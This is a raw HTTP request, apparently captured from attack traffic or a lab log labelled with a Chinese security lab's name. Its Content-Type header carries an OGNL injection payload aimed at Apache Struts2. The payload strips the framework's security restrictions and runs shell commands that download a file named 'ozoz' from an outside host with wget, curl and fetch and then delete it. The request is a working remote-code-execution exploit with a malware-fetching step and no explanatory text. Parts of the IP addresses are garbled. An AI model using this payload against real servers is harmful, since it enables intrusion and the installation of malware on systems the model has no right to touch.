 GET / HTTP/1.1
Accept-Encoding: identity
Host: 11 .34:8080
Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='wget -qO - http://6 .20/ozoz | ;
cd /tmp ; curl -O http://6 .20/ozoz ; fetch http://6 .20/ozoz ; ;rm -rf ozoz*').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/
bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Connection: close
水滴安全实验室